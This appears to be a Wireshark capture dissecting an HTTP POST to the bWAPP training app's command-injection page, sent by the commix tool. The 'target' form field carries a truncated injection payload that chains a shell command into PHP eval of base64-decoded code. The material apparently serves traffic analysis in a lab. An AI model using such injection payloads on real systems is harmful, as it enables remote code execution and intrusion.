 frame contains "base64"
No. Time Source Destination Protocol Length Info
871 114.278359113 10.10.10.128 10.10.10.20 HTTP 1660 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]
[Time since first frame in this TCP stream: 0.000476640 seconds]
[Time since previous frame in this TCP stream: 0.000058218 seconds]
TCP payload (1594 bytes)
TCP segment data (1594 bytes)
[2 Reassembled TCP Segments (1909 bytes): #870(315), #871(1594)]
Hypertext Transfer Protocol
POST /bWAPP/commandi.php HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
<Content-Type: application/x-www-form-urlencoded\r\n>
Content-Length: 1594\r\n
<Content-Length: 1594\r\n>
Host: 10.10.10.20\r\n
<Host: 10.10.10.20\r\n>
User-Agent: commix/v3.2-stable (https://commixproject.com)\r\n
<User-Agent: commix/v3.2-stable (https://commixproject.com)\r\n>
Cookie: PHPSESSID=kendl12ms4n3reltg37sabfv10; security_level=0\r\n
<Cookie: PHPSESSID=kendl12ms4n3reltg37sabfv10; security_level=0\r\n>
Accept: */*\r\n
<Accept: */*\r\n>
Accept-Encoding: gzip, deflate\r\n
<Accept-Encoding: gzip, deflate\r\n>
Connection: close\r\n
<Connection: close\r\n>
\r\n
[Full request URI: http://10.10.10.20/bWAPP/commandi.php]
<Request: True>
[HTTP request 1/1]
[Response in frame: 1803]
File Data: 1594 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "target" = ";echo PIRFWG$(echo PIRFWG)$(php -r "eval(base64_decode(
Key: target
Value [truncated]: ;echo PIRFWG$(echo PIRFWG)$(php -r "eval(base64_decode(
Form item: "form" = "submit"
Key: form
Value: submit